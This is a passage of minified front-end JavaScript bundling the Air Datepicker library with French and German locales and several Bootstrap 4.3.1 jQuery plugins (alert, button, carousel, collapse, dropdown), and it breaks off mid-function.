e=(r=this.opts).locale,t=r.dateFormat,i=r.firstDay,n=r.timepicker,o=r.onlyTimepicker,s=r.timeFormat,r=r.dateTimeSeparator;this.locale=JSON.parse(JSON.stringify(e)),t&&(this.locale.dateFormat=t),void 0!==s&&""!==s&&(this.locale.timeFormat=s),e=this.locale.timeFormat;""!==i&&(this.locale.firstDay=i),n&&"function"!=typeof t&&(this.locale.dateFormat=[this.locale.dateFormat,e||""].join(e?r:"")),o&&"function"!=typeof t&&(this.locale.dateFormat=this.locale.timeFormat)}},{key:"_setPositionClasses",value:function(e){var t;"function"==typeof e?this.$datepicker.classList.add("-custom-position-"):(t=(e=e.split(" "))[0],e="air-datepicker -".concat(t,"-").concat(e[1],"- -from-").concat(t,"-"),(t=this.$datepicker.classList).add.apply(t,h(e.split(" "))))}},{key:"_bindEvents",value:function(){this.$el.addEventListener(this.opts.showEvent,this._onFocus),this.$el.addEventListener("blur",this._onBlur),this.$datepicker.addEventListener("mousedown",this._onMouseDown),this.$datepicker.addEventListener("mouseup",this._onMouseUp),window.addEventListener("resize",this._onResize)}},{key:"_limitViewDateByMaxMinDates",value:function(){var e=this.viewDate,t=this.minDate,i=this.maxDate;i&&k(e,i)&&this.setViewDate(i),t&&C(e,t)&&this.setViewDate(t)}},{key:"formatDate",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:this.viewDate,i=1<arguments.length?arguments[1]:void 0;if((t=A(t))instanceof Date){for(var n=i,o=(i=this.locale,g(t)),s=o.dayPeriod,r=b(t),a=e.replacer,l=(t={T:t.getTime(),m:o.minutes,mm:o.fullMinutes,h:o.hours12,hh:o.fullHours12,H:o.hours,HH:o.fullHours,aa:s,AA:s.toUpperCase(),E:i.daysShort[o.day],EEEE:i.days[o.day],d:o.date,dd:o.fullDate,M:o.month+1,MM:o.fullMonth,MMM:i.monthsShort[o.month],MMMM:i.months[o.month],yy:o.year.toString().slice(-2),yyyy:o.year,yyyy1:r[0],yyyy2:r[1]},0),c=Object.entries(t);l<c.length;l++){var u=(h=d(c[l],2))[0],h=h[1];n=a(n,I(u),h)}return n}}},{key:"down",value:function(e){this._handleUpDownActions(e,"down")}},{key:"up",value:function(e){this._handleUpDownActions(e,"up")}},{key:"selectDate",value:function(e){var t,n=this,o=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},s=this.currentView,r=this.parsedViewDate,a=this.selectedDates,l=o.updateTime,c=(p=this.opts).moveToOtherMonthsOnSelect,u=p.moveToOtherYearsOnSelect,d=p.multipleDates,h=p.range,p=p.autoClose,f=a.length;if(Array.isArray(e))return e.forEach((function(e){n.selectDate(e,o)})),new Promise((function(e){setTimeout(e)}));if((e=A(e))instanceof Date){if(s===i.days&&e.getMonth()!==r.month&&c&&(t=new Date(e.getFullYear(),e.getMonth(),1)),(t=s===i.years&&e.getFullYear()!==r.year&&u?new Date(e.getFullYear(),0,1):t)&&this.setViewDate(t),d&&!h){if(f===d)return;this._checkIfDateIsSelected(e)||a.push(e)}else if(h)switch(f){case 1:a.push(e),this.rangeDateTo||(this.rangeDateTo=e),k(this.rangeDateFrom,this.rangeDateTo)&&(this.rangeDateTo=this.rangeDateFrom,this.rangeDateFrom=e),this.selectedDates=[this.rangeDateFrom,this.rangeDateTo];break;case 2:this.selectedDates=[e],this.rangeDateFrom=e,this.rangeDateTo="";break;default:this.selectedDates=[e],this.rangeDateFrom=e}else this.selectedDates=[e];return this.trigger(i.eventChangeSelectedDate,{action:i.actionSelectDate,silent:null==o?void 0:o.silent,date:e,updateTime:l}),this._updateLastSelectedDate(e),p&&!this.timepickerIsActive&&this.visible&&(!d&&!h||h&&1===f)&&this.hide(),new Promise((function(e){setTimeout(e)}))}}},{key:"unselectDate",value:function(e){var t=this,n=this.selectedDates,o=this;if((e=A(e))instanceof Date)return n.some((function(s,r){if(_(s,e))return n.splice(r,1),o.selectedDates.length?o._updateLastSelectedDate(o.selectedDates[o.selectedDates.length-1]):(o.rangeDateFrom="",o.rangeDateTo="",o._updateLastSelectedDate(!1)),t.trigger(i.eventChangeSelectedDate,{action:i.actionUnselectDate,date:e}),!0}))}},{key:"replaceDate",value:function(e,t){var n=this,o=this.selectedDates.find((function(t){return _(t,e,n.currentView)}));(o=this.selectedDates.indexOf(o))<0||_(this.selectedDates[o],t,this.currentView)||(this.selectedDates[o]=t,this.trigger(i.eventChangeSelectedDate,{action:i.actionSelectDate,date:t,updateTime:!0}),this._updateLastSelectedDate(t))}},{key:"clear",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};return this.selectedDates=[],this.rangeDateFrom=!1,this.rangeDateTo=!1,this.trigger(i.eventChangeSelectedDate,{action:i.actionUnselectDate,silent:e.silent}),new Promise((function(e){setTimeout(e)}))}},{key:"show",value:function(){var e=(t=this.opts).onShow,t=t.isMobile;this._cancelScheduledCall(),this.visible||this.hideAnimation||this._createComponents(),this.setPosition(this.opts.position),this.$datepicker.classList.add("-active-"),this.visible=!0,e&&this._scheduleCallAfterTransition(e),t&&this._showMobileOverlay()}},{key:"hide",value:function(){var e=this,t=(i=this.opts).onHide,i=i.isMobile,n=this._hasTransition();this.visible=!1,this.hideAnimation=!0,this.$datepicker.classList.remove("-active-"),this.customHide&&this.customHide(),this.elIsInput&&this.$el.blur(),this._scheduleCallAfterTransition((function(i){!e.customHide&&(i&&n||!i&&!n)&&e._finishHide(),t&&t(i)})),i&&G.classList.remove("-active-")}},{key:"_triggerOnSelect",value:function(){var e=this,t=[],i=[],n=this.selectedDates,o=this.locale,s=(a=this.opts).onSelect,r=a.multipleDates,a=a.range,l=(a=r||a,"function"==typeof o.dateFormat);n.length&&(t=n.map(S),i=l?r?o.dateFormat(t):t.map((function(e){return o.dateFormat(e)})):t.map((function(t){return e.formatDate(t,o.dateFormat)}))),s({date:a?t:t[0],formattedDate:a?i:i[0],datepicker:this})}},{key:"_handleAlreadySelectedDates",value:function(e,t){var i=(n=this.opts).range,n=n.toggleSelected;i?n?this.unselectDate(t):2!==this.selectedDates.length&&this.selectDate(t):n&&this.unselectDate(t),n||this._updateLastSelectedDate(e)}},{key:"_handleUpDownActions",value:function(e,t){(e=A(e||this.focusDate||this.viewDate))instanceof Date&&((t=2<(t="up"===t?this.viewIndex+1:this.viewIndex-1)?2:t)<0&&(t=0),this.setViewDate(new Date(e.getFullYear(),e.getMonth(),1)),this.setCurrentView(this.viewIndexes[t]))}},{key:"_handleRangeOnFocus",value:function(){1===this.selectedDates.length&&(k(this.selectedDates[0],this.focusDate)?(this.rangeDateTo=this.selectedDates[0],this.rangeDateFrom=this.focusDate):(this.rangeDateTo=this.focusDate,this.rangeDateFrom=this.selectedDates[0]))}},{key:"getCell",value:function(e){var t,n,o,s=1<arguments.length&&void 0!==arguments[1]?arguments[1]:i.day;if((e=A(e))instanceof Date)return n=(e=g(e)).year,o=e.month,e=e.date,n='[data-year="'.concat(n,'"]'),o='[data-month="'.concat(o,'"]'),c(t={},i.day,"".concat(n).concat(o,'[data-date="').concat(e,'"]')),c(t,i.month,"".concat(n).concat(o)),c(t,i.year,"".concat(n)),this.views[this.currentView].$el.querySelector(t[s])}},{key:"_showMobileOverlay",value:function(){G.classList.add("-active-")}},{key:"_hasTransition",value:function(){return 0<window.getComputedStyle(this.$datepicker).getPropertyValue("transition-duration").split(", ").reduce((function(e,t){return parseFloat(t)+e}),0)}},{key:"shouldUpdateDOM",get:function(){return this.visible||this.treatAsInline}},{key:"parsedViewDate",get:function(){return g(this.viewDate)}},{key:"currentViewSingular",get:function(){return this.currentView.slice(0,-1)}},{key:"curDecade",get:function(){return b(this.viewDate)}},{key:"viewIndex",get:function(){return this.viewIndexes.indexOf(this.currentView)}},{key:"isFinalView",get:function(){return this.currentView===i.years}},{key:"hasSelectedDates",get:function(){return 0<this.selectedDates.length}},{key:"isMinViewReached",get:function(){return this.currentView===this.opts.minView||this.currentView===i.days}},{key:"$container",get:function(){return this.$customContainer||Y}}],[{key:"buildGlobalContainer",value:function(e){X=!0,Y=u({className:e,id:e}),a("body").appendChild(Y)}},{key:"replacer",value:function(e,t,i){return e.replace(t,(function(e,t,n,o){return t+i+o}))}}]),e}();return U(Q,"defaults",o),U(Q,"version","3.3.5"),U(Q,"defaultGlobalContainerId","air-datepicker-global-container"),K=Q.prototype,Object.assign(K,W),t.default},"object"==m(t)&&"object"==m(e)?e.exports=i():void 0!==(i="function"==typeof(i=i)?i.apply(t,[]):i)&&(e.exports=i)}).call(this,i(2)(e))},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={days:["Dimanche","Lundi","Mardi","Mercredi","Jeudi","Vendredi","Samedi"],daysShort:["Dim","Lun","Mar","Mer","Jeu","Ven","Sam"],daysMin:["Di","Lu","Ma","Me","Je","Ve","Sa"],months:["Janvier","Février","Mars","Avril","Mai","Juin","Juillet","Août","Septembre","Octobre","Novembre","Décembre"],monthsShort:["Jan","Fév","Mars","Avr","Mai","Juin","Juil","Août","Sep","Oct","Nov","Dec"],today:"Aujourd'hui",clear:"Effacer",dateFormat:"dd/MM/yyyy",timeFormat:"HH:mm",firstDay:1}},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={days:["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],daysShort:["Son","Mon","Die","Mit","Don","Fre","Sam"],daysMin:["So","Mo","Di","Mi","Do","Fr","Sa"],months:["Januar","Februar","März","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],monthsShort:["Jan","Feb","Mär","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],today:"Heute",clear:"Aufräumen",dateFormat:"dd.MM.yyyy",timeFormat:"HH:mm",firstDay:1}},function(e,t,i){var n;function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}n=function(e,t,i){"use strict";function n(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function s(e,t,i){t&&n(e.prototype,t),i&&n(e,i)}function r(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{},n=Object.keys(i);(n="function"==typeof Object.getOwnPropertySymbols?n.concat(Object.getOwnPropertySymbols(i).filter((function(e){return Object.getOwnPropertyDescriptor(i,e).enumerable}))):n).forEach((function(t){var n=e,o=i[t=t];t in n?Object.defineProperty(n,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):n[t]=o}))}return e}t=t&&t.hasOwnProperty("default")?t.default:t,i=i&&i.hasOwnProperty("default")?i.default:i;var a="transitionend",l={TRANSITION_END:"bsTransitionEnd",getUID:function(e){for(;e+=~~(1e6*Math.random()),document.getElementById(e););return e},getSelectorFromElement:function(e){var t,i=e.getAttribute("data-target");i&&"#"!==i||(i=(t=e.getAttribute("href"))&&"#"!==t?t.trim():"");try{return document.querySelector(i)?i:null}catch(e){return null}},getTransitionDurationFromElement:function(e){var i,n,o;return e&&(i=t(e).css("transition-duration"),e=t(e).css("transition-delay"),n=parseFloat(i),o=parseFloat(e),n||o)?(i=i.split(",")[0],e=e.split(",")[0],1e3*(parseFloat(i)+parseFloat(e))):0},reflow:function(e){return e.offsetHeight},triggerTransitionEnd:function(e){t(e).trigger(a)},supportsTransitionEnd:function(){return Boolean(a)},isElement:function(e){return(e[0]||e).nodeType},typeCheckConfig:function(e,t,i){for(var n in i)if(Object.prototype.hasOwnProperty.call(i,n)){var o=i[n],s=(s=t[n])&&l.isElement(s)?"element":{}.toString.call(s).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(o).test(s))throw new Error(e.toUpperCase()+': Option "'+n+'" provided type "'+s+'" but expected type "'+o+'".')}},findShadowRoot:function(e){return document.documentElement.attachShadow?"function"!=typeof e.getRootNode?e instanceof ShadowRoot?e:e.parentNode?l.findShadowRoot(e.parentNode):null:(e=e.getRootNode())instanceof ShadowRoot?e:null:null}},c=(t.fn.emulateTransitionEnd=function(e){var i=this,n=!1;return t(this).one(l.TRANSITION_END,(function(){n=!0})),setTimeout((function(){n||l.triggerTransitionEnd(i)}),e),this},t.event.special[l.TRANSITION_END]={bindType:a,delegateType:a,handle:function(e){if(t(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}},"alert"),u="bs.alert",d="."+u,h=t.fn[c],p={CLOSE:"close"+d,CLOSED:"closed"+d,CLICK_DATA_API:"click"+d+".data-api"},f=((d=m.prototype).close=function(e){var t=this._element;e&&(t=this._getRootElement(e)),this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)},d.dispose=function(){t.removeData(this._element,u),this._element=null},d._getRootElement=function(e){var i=l.getSelectorFromElement(e),n=!1;return(n=i?document.querySelector(i):n)||t(e).closest(".alert")[0]},d._triggerCloseEvent=function(e){var i=t.Event(p.CLOSE);return t(e).trigger(i),i},d._removeElement=function(e){var i,n=this;t(e).removeClass("show"),t(e).hasClass("fade")?(i=l.getTransitionDurationFromElement(e),t(e).one(l.TRANSITION_END,(function(t){return n._destroyElement(e,t)})).emulateTransitionEnd(i)):this._destroyElement(e)},d._destroyElement=function(e){t(e).detach().trigger(p.CLOSED).remove()},m._jQueryInterface=function(e){return this.each((function(){var i=t(this),n=i.data(u);n||(n=new m(this),i.data(u,n)),"close"===e&&n[e](this)}))},m._handleDismiss=function(e){return function(t){t&&t.preventDefault(),e.close(this)}},s(m,null,[{key:"VERSION",get:function(){return"4.3.1"}}]),m);function m(e){this._element=e}t(document).on(p.CLICK_DATA_API,'[data-dismiss="alert"]',f._handleDismiss(new f)),t.fn[c]=f._jQueryInterface,t.fn[c].Constructor=f,t.fn[c].noConflict=function(){return t.fn[c]=h,f._jQueryInterface};var g="button",y="bs.button",v=(d="."+y,".data-api"),b=t.fn[g],w="active",_='[data-toggle^="button"]',k=(d={CLICK_DATA_API:"click"+d+v,FOCUS_BLUR_DATA_API:"focus"+d+v+" blur"+d+v},(v=C.prototype).toggle=function(){var e=!0,i=!0,n=t(this._element).closest('[data-toggle="buttons"]')[0];if(n){var o,s=this._element.querySelector('input:not([type="hidden"])');if(s){if("radio"===s.type&&(s.checked&&this._element.classList.contains(w)?e=!1:(o=n.querySelector(".active"))&&t(o).removeClass(w)),e){if(s.hasAttribute("disabled")||n.hasAttribute("disabled")||s.classList.contains("disabled")||n.classList.contains("disabled"))return;s.checked=!this._element.classList.contains(w),t(s).trigger("change")}s.focus(),i=!1}}i&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(w)),e&&t(this._element).toggleClass(w)},v.dispose=function(){t.removeData(this._element,y),this._element=null},C._jQueryInterface=function(e){return this.each((function(){var i=t(this).data(y);i||(i=new C(this),t(this).data(y,i)),"toggle"===e&&i[e]()}))},s(C,null,[{key:"VERSION",get:function(){return"4.3.1"}}]),C);function C(e){this._element=e}t(document).on(d.CLICK_DATA_API,_,(function(e){e.preventDefault(),e=e.target,t(e).hasClass("btn")||(e=t(e).closest(".btn")),k._jQueryInterface.call(t(e),"toggle")})).on(d.FOCUS_BLUR_DATA_API,_,(function(e){var i=t(e.target).closest(".btn")[0];t(i).toggleClass("focus",/^focus(in)?$/.test(e.type))})),t.fn[g]=k._jQueryInterface,t.fn[g].Constructor=k,t.fn[g].noConflict=function(){return t.fn[g]=b,k._jQueryInterface};var S="carousel",T="bs.carousel",x="."+T,E=t.fn[S],D={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},A={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},I="next",O="prev",P={SLIDE:"slide"+x,SLID:"slid"+x,KEYDOWN:"keydown"+x,MOUSEENTER:"mouseenter"+x,MOUSELEAVE:"mouseleave"+x,TOUCHSTART:"touchstart"+x,TOUCHMOVE:"touchmove"+x,TOUCHEND:"touchend"+x,POINTERDOWN:"pointerdown"+x,POINTERUP:"pointerup"+x,DRAG_START:"dragstart"+x,LOAD_DATA_API:"load"+x+".data-api",CLICK_DATA_API:"click"+x+".data-api"},M="active",L=".active.carousel-item",N={TOUCH:"touch",PEN:"pen"},j=((v=F.prototype).next=function(){this._isSliding||this._slide(I)},v.nextWhenVisible=function(){!document.hidden&&t(this._element).is(":visible")&&"hidden"!==t(this._element).css("visibility")&&this.next()},v.prev=function(){this._isSliding||this._slide(O)},v.pause=function(e){e||(this._isPaused=!0),this._element.querySelector(".carousel-item-next, .carousel-item-prev")&&(l.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},v.cycle=function(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},v.to=function(e){var i=this,n=(this._activeElement=this._element.querySelector(L),this._getItemIndex(this._activeElement));e>this._items.length-1||e<0||(this._isSliding?t(this._element).one(P.SLID,(function(){return i.to(e)})):n===e?(this.pause(),this.cycle()):this._slide(n<e?I:O,this._items[e]))},v.dispose=function(){t(this._element).off(x),t.removeData(this._element,T),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},v._getConfig=function(e){return e=r({},D,e),l.typeCheckConfig(S,e,A),e},v._handleSwipe=function(){var e=Math.abs(this.touchDeltaX);e<=40||(0<(e/=this.touchDeltaX)&&this.prev(),e<0&&this.next())},v._addEventListeners=function(){var e=this;this._config.keyboard&&t(this._element).on(P.KEYDOWN,(function(t){return e._keydown(t)})),"hover"===this._config.pause&&t(this._element).on(P.MOUSEENTER,(function(t){return e.pause(t)})).on(P.MOUSELEAVE,(function(t){return e.cycle(t)})),this._config.touch&&this._addTouchEventListeners()},v._addTouchEventListeners=function(){var e,i,n=this;this._touchSupported&&(e=function(e){n._pointerEvent&&N[e.originalEvent.pointerType.toUpperCase()]?n.touchStartX=e.originalEvent.clientX:n._pointerEvent||(n.touchStartX=e.originalEvent.touches[0].clientX)},i=function(e){n._pointerEvent&&N[e.originalEvent.pointerType.toUpperCase()]&&(n.touchDeltaX=e.originalEvent.clientX-n.touchStartX),n._handleSwipe(),"hover"===n._config.pause&&(n.pause(),n.touchTimeout&&clearTimeout(n.touchTimeout),n.touchTimeout=setTimeout((function(e){return n.cycle(e)}),500+n._config.interval))},t(this._element.querySelectorAll(".carousel-item img")).on(P.DRAG_START,(function(e){return e.preventDefault()})),this._pointerEvent?(t(this._element).on(P.POINTERDOWN,e),t(this._element).on(P.POINTERUP,i),this._element.classList.add("pointer-event")):(t(this._element).on(P.TOUCHSTART,e),t(this._element).on(P.TOUCHMOVE,(function(e){(e=e).originalEvent.touches&&1<e.originalEvent.touches.length?n.touchDeltaX=0:n.touchDeltaX=e.originalEvent.touches[0].clientX-n.touchStartX})),t(this._element).on(P.TOUCHEND,i)))},v._keydown=function(e){if(!/input|textarea/i.test(e.target.tagName))switch(e.which){case 37:e.preventDefault(),this.prev();break;case 39:e.preventDefault(),this.next()}},v._getItemIndex=function(e){return this._items=e&&e.parentNode?[].slice.call(e.parentNode.querySelectorAll(".carousel-item")):[],this._items.indexOf(e)},v._getItemByDirection=function(e,t){var i=e===I,n=e===O,o=this._getItemIndex(t),s=this._items.length-1;return(n&&0===o||i&&o===s)&&!this._config.wrap?t:-1==(n=(o+(e===O?-1:1))%this._items.length)?this._items[this._items.length-1]:this._items[n]},v._triggerSlideEvent=function(e,i){var n=this._getItemIndex(e),o=this._getItemIndex(this._element.querySelector(L));e=t.Event(P.SLIDE,{relatedTarget:e,direction:i,from:o,to:n});return t(this._element).trigger(e),e},v._setActiveIndicatorElement=function(e){var i;this._indicatorsElement&&(i=[].slice.call(this._indicatorsElement.querySelectorAll(".active")),t(i).removeClass(M),i=this._indicatorsElement.children[this._getItemIndex(e)])&&t(i).addClass(M)},v._slide=function(e,i){var n,o,s,r=this,a=this._element.querySelector(L),c=this._getItemIndex(a),u=i||a&&this._getItemByDirection(e,a),d=(i=this._getItemIndex(u),Boolean(this._interval));e=e===I?(n="carousel-item-left",o="carousel-item-next","left"):(n="carousel-item-right",o="carousel-item-prev","right");u&&t(u).hasClass(M)?this._isSliding=!1:!this._triggerSlideEvent(u,e).isDefaultPrevented()&&a&&u&&(this._isSliding=!0,d&&this.pause(),this._setActiveIndicatorElement(u),s=t.Event(P.SLID,{relatedTarget:u,direction:e,from:c,to:i}),t(this._element).hasClass("slide")?(t(u).addClass(o),l.reflow(u),t(a).addClass(n),t(u).addClass(n),e=parseInt(u.getAttribute("data-interval"),10),this._config.interval=e?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,e):this._config.defaultInterval||this._config.interval,c=l.getTransitionDurationFromElement(a),t(a).one(l.TRANSITION_END,(function(){t(u).removeClass(n+" "+o).addClass(M),t(a).removeClass(M+" "+o+" "+n),r._isSliding=!1,setTimeout((function(){return t(r._element).trigger(s)}),0)})).emulateTransitionEnd(c)):(t(a).removeClass(M),t(u).addClass(M),this._isSliding=!1,t(this._element).trigger(s)),d)&&this.cycle()},F._jQueryInterface=function(e){return this.each((function(){var i=t(this).data(T),n=r({},D,t(this).data()),s=("object"==o(e)&&(n=r({},n,e)),"string"==typeof e?e:n.slide);if(i||(i=new F(this,n),t(this).data(T,i)),"number"==typeof e)i.to(e);else if("string"==typeof s){if(void 0===i[s])throw new TypeError('No method named "'+s+'"');i[s]()}else n.interval&&n.ride&&(i.pause(),i.cycle())}))},F._dataApiClickHandler=function(e){var i,n,o=l.getSelectorFromElement(this);o&&(o=t(o)[0])&&t(o).hasClass("carousel")&&(i=r({},t(o).data(),t(this).data()),(n=this.getAttribute("data-slide-to"))&&(i.interval=!1),F._jQueryInterface.call(t(o),i),n&&t(o).data(T).to(n),e.preventDefault())},s(F,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return D}}]),F);function F(e,t){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(t),this._element=e,this._indicatorsElement=this._element.querySelector(".carousel-indicators"),this._touchSupported="ontouchstart"in document.documentElement||0<navigator.maxTouchPoints,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}t(document).on(P.CLICK_DATA_API,"[data-slide], [data-slide-to]",j._dataApiClickHandler),t(window).on(P.LOAD_DATA_API,(function(){for(var e=[].slice.call(document.querySelectorAll('[data-ride="carousel"]')),i=0,n=e.length;i<n;i++){var o=t(e[i]);j._jQueryInterface.call(o,o.data())}})),t.fn[S]=j._jQueryInterface,t.fn[S].Constructor=j,t.fn[S].noConflict=function(){return t.fn[S]=E,j._jQueryInterface};var H="collapse",$="bs.collapse",B=(d="."+$,t.fn[H]),V={toggle:!0,parent:""},R={toggle:"boolean",parent:"(string|element)"},z={SHOW:"show"+d,SHOWN:"shown"+d,HIDE:"hide"+d,HIDDEN:"hidden"+d,CLICK_DATA_API:"click"+d+".data-api"},q="show",W="collapse",U="collapsing",K="collapsed",Y='[data-toggle="collapse"]',G=((_=X.prototype).toggle=function(){t(this._element).hasClass(q)?this.hide():this.show()},_.show=function(){var e,i,n,o,s=this;this._isTransitioning||t(this._element).hasClass(q)||(e=this._parent&&0===(e=[].slice.call(this._parent.querySelectorAll(".show, .collapsing")).filter((function(e){return"string"==typeof s._config.parent?e.getAttribute("data-parent")===s._config.parent:e.classList.contains(W)}))).length?null:e)&&(o=t(e).not(this._selector).data($))&&o._isTransitioning||(n=t.Event(z.SHOW),t(this._element).trigger(n),n.isDefaultPrevented()||(e&&(X._jQueryInterface.call(t(e).not(this._selector),"hide"),o||t(e).data($,null)),i=this._getDimension(),t(this._element).removeClass(W).addClass(U),this._element.style[i]=0,this._triggerArray.length&&t(this._triggerArray).removeClass(K).attr("aria-expanded",!0),this.setTransitioning(!0),n="scroll"+(i[0].toUpperCase()+i.slice(1)),o=l.getTransitionDurationFromElement(this._element),t(this._element).one(l.TRANSITION_END,(function(){t(s._element).removeClass(U).addClass(W).addClass(q),s._element.style[i]="",s.setTransitioning(!1),t(s._element).trigger(z.SHOWN)})).emulateTransitionEnd(o),this._element.style[i]=this._element[n]+"px"))},_.hide=function(){var e=this;if(!this._isTransitioning&&t(this._element).hasClass(q)){var i=t.Event(z.HIDE);if(t(this._element).trigger(i),!i.isDefaultPrevented()){i=this._getDimension();var n=(this._element.style[i]=this._element.getBoundingClientRect()[i]+"px",l.reflow(this._element),t(this._element).addClass(U).removeClass(W).removeClass(q),this._triggerArray.length);if(0<n)for(var o=0;o<n;o++){var s=this._triggerArray[o],r=l.getSelectorFromElement(s);null===r||t([].slice.call(document.querySelectorAll(r))).hasClass(q)||t(s).addClass(K).attr("aria-expanded",!1)}this.setTransitioning(!0),this._element.style[i]="",i=l.getTransitionDurationFromElement(this._element),t(this._element).one(l.TRANSITION_END,(function(){e.setTransitioning(!1),t(e._element).removeClass(U).addClass(W).trigger(z.HIDDEN)})).emulateTransitionEnd(i)}}},_.setTransitioning=function(e){this._isTransitioning=e},_.dispose=function(){t.removeData(this._element,$),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},_._getConfig=function(e){return(e=r({},V,e)).toggle=Boolean(e.toggle),l.typeCheckConfig(H,e,R),e},_._getDimension=function(){return t(this._element).hasClass("width")?"width":"height"},_._getParent=function(){var e,i=this,n=(l.isElement(this._config.parent)?(e=this._config.parent,void 0!==this._config.parent.jquery&&(e=this._config.parent[0])):e=document.querySelector(this._config.parent),'[data-toggle="collapse"][data-parent="'+this._config.parent+'"]');n=[].slice.call(e.querySelectorAll(n));return t(n).each((function(e,t){i._addAriaAndCollapsedClass(X._getTargetFromElement(t),[t])})),e},_._addAriaAndCollapsedClass=function(e,i){e=t(e).hasClass(q),i.length&&t(i).toggleClass(K,!e).attr("aria-expanded",e)},X._getTargetFromElement=function(e){return(e=l.getSelectorFromElement(e))?document.querySelector(e):null},X._jQueryInterface=function(e){return this.each((function(){var i=t(this),n=i.data($),s=r({},V,i.data(),"object"==o(e)&&e?e:{});if(!n&&s.toggle&&/show|hide/.test(e)&&(s.toggle=!1),n||(n=new X(this,s),i.data($,n)),"string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'+e+'"');n[e]()}}))},s(X,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return V}}]),X);function X(e,t){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(t),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'));for(var i=[].slice.call(document.querySelectorAll(Y)),n=0,o=i.length;n<o;n++){var s=i[n],r=l.getSelectorFromElement(s),a=[].slice.call(document.querySelectorAll(r)).filter((function(t){return t===e}));null!==r&&0<a.length&&(this._selector=r,this._triggerArray.push(s))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}t(document).on(z.CLICK_DATA_API,Y,(function(e){"A"===e.currentTarget.tagName&&e.preventDefault();var i=t(this);e=l.getSelectorFromElement(this),e=[].slice.call(document.querySelectorAll(e));t(e).each((function(){var e=t(this),n=e.data($)?"toggle":i.data();G._jQueryInterface.call(e,n)}))})),t.fn[H]=G._jQueryInterface,t.fn[H].Constructor=G,t.fn[H].noConflict=function(){return t.fn[H]=B,G._jQueryInterface};var Q="dropdown",J="bs.dropdown",Z="."+J,ee=(v=".data-api",t.fn[Q]),te=new RegExp("38|40|27"),ie={HIDE:"hide"+Z,HIDDEN:"hidden"+Z,SHOW:"show"+Z,SHOWN:"shown"+Z,CLICK:"click"+Z,CLICK_DATA_API:"click"+Z+v,KEYDOWN_DATA_API:"keydown"+Z+v,KEYUP_DATA_API:"keyup"+Z+v},ne="disabled",oe="show",se="dropdown-menu-right",re='[data-toggle="dropdown"]',ae=".dropdown-menu",le={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},ce={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"},ue=((d=de.prototype).toggle=function(){if(!this._element.disabled&&!t(this._element).hasClass(ne)){var e=de._getParentFromElement(this._element),n=t(this._menu).hasClass(oe);if(de._clearMenus(),!n){n={relatedTarget:this._element};var o=t.Event(ie.SHOW,n);if(t(e).trigger(o),!o.isDefaultPrevented()){if(!this._inNavbar){if(void 0===i)throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");o=this._element,"parent"===this._config.reference?o=e:l.isElement(this._config.reference)&&(o=this._config.reference,void 0!==this._config.reference.jquery)&&(o=this._config.reference[0]),"scrollParent"!==this._config.boundary&&t(e).addClass("position-static"),this._popper=new i(o,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===t(e).closest(".navbar-nav").length&&t(document.body).children().on("mouseover",null,t.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),t(this._menu).toggleClass(oe),t(e).toggleClass(oe).trigger(t.Event(ie.SHOWN,n))}}}},d.show=function(){var e,i,n;this._element.disabled||t(this._element).hasClass(ne)||t(this._menu).hasClass(oe)||(e={relatedTarget:this._element},i=t.Event(ie.SHOW,e),n=de._getParentFromElement(this._element),t(n).trigger(i),i.isDefaultPrevented())||(t(this._menu).toggleClass(oe),t(n).toggleClass(oe).trigger(t.Event(ie.SHOWN,e)))},d.hide=function(){var 